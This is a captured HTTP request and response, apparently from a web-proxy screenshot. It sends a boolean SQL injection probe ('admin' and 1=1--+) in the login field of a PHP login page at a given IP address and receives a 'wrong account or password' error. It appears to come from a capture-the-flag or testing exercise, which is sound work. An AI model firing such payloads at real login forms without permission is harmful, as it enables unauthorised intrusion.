 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 123.56.166.12:8803
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://123.56.166.12:8803
11 Connection: close
12 Referer: http://123.56.166.12:8803/login.php
13
14 name=admin' and 1=1--+&pass=114514
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Oct 2021 04:38:22 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 62
6 Connection: close
7 Content-Type: text/html
8
9 {"error":1,"msg":"\u8d26\u53f7\u6216\u5bc6\u7801\u9519\u8bef"}